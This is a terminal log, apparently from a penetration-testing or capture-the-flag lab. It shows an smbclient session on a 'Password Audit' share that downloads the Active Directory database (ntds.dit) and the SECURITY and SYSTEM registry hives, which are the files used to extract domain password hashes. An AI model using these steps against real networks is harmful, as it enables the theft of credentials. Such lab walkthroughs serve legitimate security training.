 ❯ smbclient //192.168.172.175/Password\ Audit -U V.Ventz
Password for [WORKGROUP\V.Ventz]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Oct  5 10:49:16 2021
  ..                                  D        0  Tue Oct  5 10:49:16 2021
  Active Directory                    D        0  Tue Oct  5 10:49:15 2021
  registry                            D        0  Tue Oct  5 10:49:16 2021
                7706623 blocks of size 4096. 2719356 blocks available
smb: \> cd "Active Directory"
smb: \Active Directory\> ls
  .                                   D        0  Tue Oct  5 10:49:16 2021
  ..                                  D        0  Tue Oct  5 10:49:16 2021
  ntds.dit                            A 25165824  Mon Sep 27 13:30:54 2021
  ntds.jfm                            A    16384  Mon Sep 27 13:30:54 2021
                7706623 blocks of size 4096. 2719356 blocks available
smb: \Active Directory\> mget *
Get file ntds.dit? y
getting file \Active Directory\ntds.dit of size 25165824 as ntds.dit (2689,4 KiloBytes/sec) (average 2689,4 KiloBytes/sec)
Get file ntds.jfm? y
getting file \Active Directory\ntds.jfm of size 16384 as ntds.jfm (96,4 KiloBytes/sec) (average 2643,2 KiloBytes/sec)
smb: \Active Directory\> cd ..
smb: \> cd registry\
smb: \registry\> ls
  .                                   D        0  Tue Oct  5 10:49:16 2021
  ..                                  D        0  Tue Oct  5 10:49:16 2021
  SECURITY                            A    65536  Mon Sep 27 12:45:20 2021
  SYSTEM                              A 16777216  Mon Sep 27 12:45:20 2021
                7706623 blocks of size 4096. 2719356 blocks available
smb: \registry\> mget *
Get file SECURITY? y
getting file \registry\SECURITY of size 65536 as SECURITY (383,2 KiloBytes/sec) (average 2603,3 KiloBytes/sec)
Get file SYSTEM? y
getting file \registry\SYSTEM of size 16777216 as SYSTEM (2792,6 KiloBytes/sec) (average 2675,7 KiloBytes/sec)
smb: \registry\>